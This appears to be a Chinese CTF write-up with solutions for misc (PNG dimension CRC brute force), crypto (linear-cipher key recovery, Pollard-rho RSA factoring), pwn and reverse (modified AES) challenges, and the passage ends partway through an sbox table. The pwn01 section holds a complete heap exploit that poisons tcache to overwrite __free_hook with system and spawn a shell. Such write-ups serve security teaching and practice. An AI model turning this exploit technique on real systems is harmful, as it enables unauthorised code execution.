


很明显修改了宽高
居然没有能自动修改宽高,那只可能是CRC也被修改了

计算实际的宽高
import struct
import zlib
import os
def calculate_crc(data, crc=None):
if crc is None:
crc = 0xffffffff
return zlib.crc32(data) & 0xffffffff
def brute_force_width_height(file_path, known_crc):
with open(file_path, 'rb') as f:
# 检查 PNG 文件头
signature = f.read(8)
if signature != b'\x89PNG\r\n\x1a\n':
print("这不是一个有效的 PNG 文件")
return None, None
# 读取 IHDR 块
chunk_length = struct.unpack('>I', f.read(4))[0]
if chunk_length != 13 or f.read(4) != b'IHDR':
print("IHDR 块不正确")
return None, None
# 读取宽度和高度
width, height = struct.unpack('>2I', f.read(8))
# 尝试不同的宽度和高度值,计算 CRC
for w in range(1, width + 1):
for h in range(1, height + 1):
# 构建 IHDR 块数据
ihdr_data = struct.pack('>2I5B', w, h, 8, 6, 0, 0, 0)
# 计算 CRC
crc = calculate_crc(b'IHDR' + ihdr_data)
if crc == known_crc:
print("找到匹配的宽高: 宽度 = %d, 高度 = %d" % (w, h))
return w, h
return None, None
# 使用示例
file_path = r'f:/temp/15.png' # 替换为你的 PNG 文件路径
known_crc = 0xd370e9a1 # 替换为你已知的 CRC 值
width, height = brute_force_width_height(file_path, known_crc)
if width and height:
print("实际宽度: %d, 实际高度: %d" % (width, height))
实际宽度: 620, 实际高度: 92
或者用 puzzlesolver 爆破宽高
得到一张png,拖到工具直接改宽高。

[随波逐流]CTF编码工具--文件---2进制转16进制


将0320 012C改成026C 005C

右键:导出为hex文件00000254-2.png



wdflag{5fgh576eee739dh7u904bea4860s4eg5}
Crypto
CRYPTO01
解题思路
两个函数,P(x) = P * x,S(x) = A*x +b,
令 ,T = P^{-1}AP, U = P^{-1}b
则r = T{14}x+(T{13}+T{12}+...+I)U+(T{13}+T^{12}+...+I) P^{-1}k
因为flag头“wdflag{”7个字符,所以再爆破1个解上述方程,可得到列表keys,遍历keys后得到flag。
from Crypto.Util.number import *
cipher_text = []
perm_indices = []
BLOCK_SIZE = 64
ROUNDS = 14
# Inverse permutation list
inverse_permutation = [perm_indices.index(i) for i in range(BLOCK_SIZE)]
# Constants for the mask and IV
MASK = 0b1110001001111001000110010000100010101111101100101110100001001001
IV = 7
# Helper functions
binary_to_integer = lambda bits: Integer(sum([bits[i] * 2**i for i in range(len(bits))]))
# Create the permutation matrix
P_matrix = matrix(GF(2), BLOCK_SIZE, BLOCK_SIZE)
for i, perm_index in enumerate(perm_indices):
P_matrix[i, perm_index] = 1
# Permutation function
def permute(x):
bit_x = x.bits()
if len(bit_x) < BLOCK_SIZE:
bit_x.extend([0] * (BLOCK_SIZE - len(bit_x)))
bit_x = P_matrix * vector(GF(2), bit_x)
return binary_to_integer(vector(ZZ, bit_x).list())
# Inverse permutation function
def inverse_permute(x):
bit_x = x.bits()
if len(bit_x) < BLOCK_SIZE:
bit_x.extend([0] * (BLOCK_SIZE - len(bit_x)))
bit_x = P_matrix.inverse() * vector(GF(2), bit_x)
return binary_to_integer(vector(ZZ, bit_x).list())
# Define matrix A and vector b based on IV and MASK
A_matrix = matrix(GF(2), BLOCK_SIZE, BLOCK_SIZE)
for i in range(BLOCK_SIZE):
A_matrix[i, i] = 1
for i in range(BLOCK_SIZE):
j = i - IV
if j >= 0:
A_matrix[i, j] = 1
b_vector = vector(GF(2), BLOCK_SIZE)
for i in range(BLOCK_SIZE):
if (MASK >> i) & 1:
b_vector[i] = 1
# Substitution function
def substitute(x):
bit_x = x.bits()
if len(bit_x) < BLOCK_SIZE:
bit_x.extend([0] * (BLOCK_SIZE - len(bit_x)))
bit_x = vector(GF(2), bit_x)
result = A_matrix * bit_x + b_vector
return binary_to_integer(vector(ZZ, result))
# Define matrix transformations for decryption
T_matrix = P_matrix.inverse() * A_matrix * P_matrix
U_vector = P_matrix.inverse() * b_vector
sum_T_matrix = sum(T_matrix**i for i in range(ROUNDS))
# Key recovery
recovered_keys = []
for i in range(1, 32):
cipher_bits = cipher_text[-1].bits()
while len(cipher_bits) != BLOCK_SIZE:
cipher_bits += [0]
cipher_bits = vector(GF(2), cipher_bits)
message_bytes = bytes([i]) * 8
message_bits = Integer(bytes_to_long(message_bytes)).bits()
while len(message_bits) != BLOCK_SIZE:
message_bits += [0]
message_bits = vector(GF(2), message_bits)
cipher_bits -= T_matrix**ROUNDS * message_bits
cipher_bits -= sum_T_matrix * U_vector
try:
P_inverse_key = sum_T_matrix.solve_right(cipher_bits)
key = P_matrix * P_inverse_key
recovered_key = sum([int(key[j]) * 2**j for j in range(len(key))])
recovered_keys.append(recovered_key)
except:
pass
# Decryption function
def decrypt_block(cipher_block, key):
cipher_bits = cipher_block.bits()
key_bits = key.bits()
while len(cipher_bits) != BLOCK_SIZE:
cipher_bits += [0]
while len(key_bits) != BLOCK_SIZE:
key_bits += [0]
cipher_bits = vector(GF(2), cipher_bits)
key_bits = vector(GF(2), key_bits)
cipher_bits -= sum_T_matrix * P_matrix.inverse() * key_bits
cipher_bits -= sum_T_matrix * U_vector
decrypted_bits = (T_matrix**ROUNDS).inverse() * cipher_bits
message_bytes = long_to_bytes(binary_to_integer(vector(ZZ, decrypted_bits)))
return message_bytes
# Attempt decryption with each recovered key
for key in recovered_keys:
decrypted_message = [decrypt_block(c, key) for c in cipher_text]
flag = b"".join(decrypted_message)
print(flag)
CRYPTO02
https://jayxv.github.io/2019/11/11/%E5%AF%86%E7%A0%81%E5%AD%A6%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0%E4%B9%8B%E6%B5%85%E6%9E%90Pollard's%20rho%20algorithm%E5%8F%8A%E5%85%B6%E5%BA%94%E7%94%A8/
根据文章套板子直接打
Exp:
import libnum
from Crypto.Util.number import *
e = 65537
n = 49025724928152491719950645039355675823887062840095001672970308684156817293484070166684235178364916522473822184239221170514602692903302575847326054102901449806271709230774063675539139201327878971370342483682454617270705142999317092151456200639975738970405158598235961567646064089356496022247689989925574384915789399433283855087561428970245448888799812611301566886173165074558800757040196846800189738355799057422298556992606146766063202605288257843684190291545600282197788724944382475099313284546776350595539129553760118549158103804149179701853798084612143809757187033897573787135477889183344944579834942896249251191453
with open("cipher.txt", "rb") as f:
c = f.read()
c = libnum.s2n(c)
def gcd(a, b):
while b:
a, b = b, a%b
return a
def mapx(x):
x=(pow(x,n-1,n)+3)%n
return x
def pollard_rho (x1,x2):
while True:
x1=mapx(x1)
x2=mapx(mapx(x2))
p=gcd(x1-x2,n)
if (p == n):
print("fail")
return
elif (p != 1):
q = n // p
phi = (p - 1) * (q - 1)
d = inverse(e, phi)
print(long_to_bytes(pow(c, d, n)))
break
pollard_rho(1, 1)
Pwn
pwn01
Edit存在任意地址写\x00,可以利用堆块错位申请打free_hook为system,free进tcachebin中的堆块会残留出libc_base和堆地址。之后修改fd最后一个字节为\x00触发漏洞,攻击free_hook获取shell
Add show, free,edit三个功能函数,实际上edit只能用一次任意地址写
利用指针残留获得heap_base,libc_base
Edit攻击目标地址-3,完成\x00修改fd位
之后触发tcachebin的整理机制完成tcachebin attack的操作
from pwn import*
from struct import pack
import ctypes
#from LibcSearcher import *
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
#def pr(a):
#print(p.recv(a))
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
#context(os='linux',arch='i386',log_level='debug')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
#libc=ELF('/root/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6')
#libc=ELF('/lib/i386-linux-gnu/libc.so.6')
#libc=ELF('libc-2.23.so')
#libc=ELF('/root/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6')
#libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
elf=ELF('./pwn')
#p=remote('',)
p = process('./pwn')
def add(size,content):
rl("Input your choice")
sl(str(1))
rl("Size :")
sl(str(size))
rl("Content :")
s(content)
def free(i):
rl("Input your choice")
sl(str(2))
rl("Index :")
sl(str(i))
def show(i):
rl("Input your choice")
sl(str(4))
rl("Index :")
sl(str(i))
def edit(content):
rl("Input your choice")
sl(str(3))
rl("content :")
s(content)
add(0x98,b'a')
add(0x98,b'a')
add(0x98,b'a') #2
add(0x410,b'a')
add(0x98,b'a') #4
free(3)
add(0x410,b'a'*8) #5
show(5)
libc_base=get_addr()-2018272
li(hex(libc_base))
free_hook=libc_base+0x1eee48
system=libc_base+0x52290
free(5)
add(0x600,b'a') #6
add(0x410,b'a'*0x10) #7
show(7)
rl("a"*0x10)
heap_base=u64(p.recv(6).ljust(8,b'\x00'))-0x470
li(hex(heap_base))
add(0x140,b'/bin/sh\x00') #8
add(0x98,b'a') #9
add(0xa8,b'a') #10
add(0x98,b'a') #11
add(0xa8,b'a') #12
free(11)
free(0)
free(12)
free(10)
edit(p64(heap_base+0x290+8+5))
add(0x98,b'a')
add(0x98,b'a'*0x38+p64(0xb1)+p64(free_hook))
add(0xa8,b'a')
add(0xa8,p64(system))
free(8)
p.sendline(b"cat flag")
#print(p.recvline())
inter()
Reverse
re01
打开so文件,发现JNI_Onload 无法正确F5
在0x00000000001B4E0附近发现了间接跳转, 实际BR X8是跳转到下一条指令,所以这是花指令,直接NOP掉即可。

除开这种指令以外,还发现了这种间接跳转,这也是花指令,需要NOP掉

将上述字节全部替换完后,逆向发现

在init_array中hook了JNI_OnLoad,以及Hook了RegisterNative方法,使真正的native函数为sub_1A9A8






这个函数进行了魔改的AES操作,修改了Sbox。
然后将MixColumn和ShiftRows 交换了顺序
# print(key)
sbox = [0xED, 0xF6, 0xDC, 0x13, 0xA7, 0xB9, 0x3A, 0x75, 0x65, 0x45,
0xA5, 0x9A, 0x1B, 0xC3, 0xE5, 0xAF, 0xBB, 0x6F, 0xAC, 0x69,
0xF5, 0xB0, 0xE7, 0x8D, 0x9C, 0x55, 0x79, 0x24, 0xD5, 0xBD,
0x06, 0xD0, 0xA9, 0x9F, 0x52, 0x10, 0x83, 0x0A, 0x72, 0x19,
0x50, 0xF1, 0x5A, 0x99, 0x32, 0x73, 0x56, 0xCE, 0x2E, 0xD8,
0xCB, 0x07, 0x63, 0xB8, 0xA1, 0x70, 0xF9, 0xE1, 0x3E, 0xCF,
0xEB, 0xC2, 0xB3, 0xE8, 0xA0, 0x7F, 0xE0, 0xFD, 0x4F, 0x31,
0x87, 0xA2, 0x95, 0xAD, 0x47, 0x0F, 0x90, 0x1E, 0x18, 0x86,
0x0E, 0x27, 0x3C, 0x82, 0x1F, 0xFF, 0x17, 0x36, 0xBA, 0xF3,
0xC5, 0x54, 0x96, 0x29, 0x04, 0x2B, 0x67, 0x33, 0x0D, 0x42,
0xE9, 0xF2, 0x44, 0x0B, 0xEA, 0x51, 0xE3, 0x4D, 0xFC, 0x26,
0xC7, 0x7E, 0x74, 0x91, 0xE6, 0x7A, 0xD9, 0x16, 0x30, 0xA8,
0x57, 0x60, 0x8C, 0x21, 0x61, 0x5D, 0x76, 0x2F, 0x03, 0x64,
0xB2, 0xA6, 0x8A, 0x8F, 0xB7, 0xEC, 0x1A, 0x7C, 0x88, 0xAE,
0x39, 0xAA, 0x59, 0x66, 0x6D, 0x2A, 0xFA, 0x4A, 0x40, 0xC8,
0xC0, 0x12, 0x98, 0x4C, 0x85, 0x6A, 0x05, 0x23, 0xDA, 0x43,
0xD3, 0x84, 0x78, 0x3F, 0x6C, 0xD2, 0x6E, 0x68, 0x22, 0x9D,
0xF4, 0x58, 0xB6, 0xA3, 0x62, 0x4E, 0x34, 0xD7, 0xF0, 0x53,
0xB1, 0xC6, 0x77, 0x5F, 0x48, 0x7D, 0x5E, 0x08, 0xE2, 0x71,
0x11, 0xDB, 0xFE, 0x81, 0xCD, 0xF7, 0x15, 0xEF, 0x01, 0x9B,
0x3D, 0x28, 0xB4, 0x38, 0xBC, 0xD6, 0x41, 0x93, 0xDD, 0xBF,
0x09, 0x92, 0xEE, 0xCC, 0xE4, 0x14, 0x8E, 0x5B, 0xBE, 0x7B,
0x5C, 0xAB, 0x37, 0xDF, 0xFB, 0x6B, 0x2D, 0xC1, 0x8B, 0xC9,
0xD1, 0x80, 0x2C, 0x94, 0x00, 0x25, 0x35, 0x4B, 0xD4, 0x3B,
0x49, 0x02, 0xF8, 0xA4, 0x46, 0x1C, 0x89, 0x0C, 0x97, 0xDE,
0x20, 0xCA, 0x9E, 0x1D, 0xC4, 0xB5]
rsbox = [0] * 256
for i in range(256):
rsbox[sbox[i]] = i
print(rsbox)
C代码如下:
main.cpp
#include <stdio.h>
#include "aes.hpp"
uint8_t Buf[48] = { };//密文
int main()
{
uint8_t key[16] = {
0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A,
0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10 };
AES_ctx aes_ctx;
// AES_init_ctx_iv(&aes_ctx, key, key);
// AES_CBC_encrypt_buffer(&aes_ctx, Buf, 48);
AES_init_ctx_iv(&aes_ctx, key, key);
AES_CBC_decrypt_buffer(&aes_ctx, Buf, 48);
printf("%s\n", Buf);
}
AES.cpp
/*
This is an implementation of the AES algorithm, specifically ECB, CTR and CBC mode.
Block size can be chosen in aes.h - available choices are AES128, AES192, AES256.
The implementation is verified against the test vectors in:
National Institute of Standards and Technology Special Publication 800-38A 2001 ED
ECB-AES128
----------
plain-text:
6bc1bee22e409f96e93d7e117393172a
ae2d8a571e03ac9c9eb76fac45af8e51
30c81c46a35ce411e5fbc1191a0a52ef
f69f2445df4f9b17ad2b417be66c3710
key:
2b7e151628aed2a6abf7158809cf4f3c
resulting cipher
3ad77bb40d7a3660a89ecaf32466ef97
f5d3d58503b9699de785895a96fdbaaf
43b1cd7f598ece23881b00e3ed030688
7b0c785e27e8ad3f8223207104725dd4
NOTE: String length must be evenly divisible by 16byte (str_len % 16 == 0)
You should pad the end of the string with zeros if this is not the case.
For AES192/256 the key size is proportionally larger.
*/
/*****************************************************************************/
/* Includes: */
/*****************************************************************************/
#include <string.h> // CBC mode, for memset
#include "aes.h"
#include <stdio.h>
/*****************************************************************************/
/* Defines: */
/*****************************************************************************/
// The number of columns comprising a state in AES. This is a constant in AES. Value=4
#define Nb 4
#if defined(AES256) && (AES256 == 1)
#define Nk 8
#define Nr 14
#elif defined(AES192) && (AES192 == 1)
#define Nk 6
#define Nr 12
#else
#define Nk 4 // The number of 32 bit words in a key.
#define Nr 10 // The number of rounds in AES Cipher.
#endif
// jcallan@github points out that declaring Multiply as a function
// reduces code size considerably with the Keil ARM compiler.
// See this link for more information: https://github.com/kokke/tiny-AES-C/pull/3
#ifndef MULTIPLY_AS_A_FUNCTION
#define MULTIPLY_AS_A_FUNCTION 0
#endif
/*****************************************************************************/
/* Private variables: */
/*****************************************************************************/
// state - array holding the intermediate results during decryption.
typedef uint8_t state_t[4][4];
// The lookup-tables are marked const so they can be placed in read-only storage instead of RAM
// The numbers below can be computed dynamically trading ROM for RAM -
// This can be useful in (embedded) bootloader applications, where ROM is often limited.
static const uint8_t sbox[256] = {
//0 1 2 3 4 5 6 7 8 9 A B C D E F
0xED, 0xF6, 0xDC, 0x13, 0xA7, 0xB9, 0x3A, 0x75, 0x65, 0x45,
0xA5, 0x9A, 0x1B, 0xC3, 0xE5, 0xAF, 0xBB, 0x6F, 0xAC, 0x69,
0xF5, 0xB0, 0xE7, 0x8D, 0x9C, 0x55, 0x79, 0x24, 0xD5, 0xBD,
0x06, 0xD0, 0xA9, 0x9F, 0x52, 0x10, 0x83, 0x0A, 0x72, 0x19,
0x50, 0xF1, 0x5A, 0x99, 0x32, 0x73, 0x56, 0xCE, 0x2E, 0xD8,
0xCB, 0x07, 0x63, 0xB8, 0xA1, 0x70, 0xF9, 0xE1, 0x3E, 0xCF,
0xEB, 0xC2, 0xB3, 0xE8, 0xA0, 0x7F, 0xE0, 0xFD, 0x4F, 0x31,
0x87, 0xA2, 0x95, 0xAD, 0x47, 0x0F, 0x90, 0x1E, 0x18, 0x86,
0x0E, 0x27, 0x3C, 0x82, 0x1F, 0xFF, 0x17, 0x36, 0xBA, 0xF3,
0xC5, 0x54, 0x96, 0x29, 0x04, 0x2B, 0x67, 0x33, 0x0D, 0x42,
0xE9, 0xF2, 0x44, 0x0B, 0xEA, 0x51, 0xE3, 0x4D, 0xFC, 0x26,
0xC7, 0x7E, 0x74, 0x91, 0xE6, 0x7A, 0xD9, 0x16, 0x30, 0xA8,
0x57, 0x60, 0x8C, 0x21, 0x61, 0x5D, 0x76, 0x2F, 0x03, 0x64,
0xB2, 0xA6, 0x8A, 0x8F, 0xB7, 0xEC, 0x1A, 0x7C, 0x88, 0xAE,
0x39, 0xAA, 0x59, 0x66, 0x6D, 0x2A, 0xFA, 0x4A, 0x40, 0xC8,
0xC0, 0x12, 0x98, 0x4C, 0x85, 0x6A, 0x05, 0x23, 0xDA, 0x43,
0xD3, 0x84, 0x78, 0x3F, 0x6C, 0xD2, 0x6E, 0x68, 0x22, 0x9D,
0xF4, 0x58, 0xB6, 0xA3, 0x62, 0x4E, 0x34, 0xD7, 0xF0, 0x53,
0xB1, 0xC6, 0x77, 0x5F, 0x48, 0x7D, 0x5E, 0x08, 0xE2, 0x71,
0x11, 0xDB, 0xFE, 0x81, 0xCD, 0xF7, 0x15, 0xEF, 0x01, 0x9B,
